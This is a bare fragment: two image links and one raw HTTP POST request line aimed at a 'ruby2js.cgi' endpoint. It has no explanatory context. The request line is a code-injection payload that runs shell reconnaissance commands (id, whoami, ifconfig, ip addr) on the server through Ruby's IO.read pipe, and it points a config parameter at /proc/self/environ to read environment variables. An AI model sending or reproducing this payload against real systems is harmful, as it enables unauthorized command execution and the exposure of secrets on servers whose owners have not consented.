 POST /ruby2js.cgi/;puts"\x0d\x0a";puts%20IO.read("|id;whoami;ifconfig;ip%20addr");exit;?config=/proc/self/environ HTTP/1.1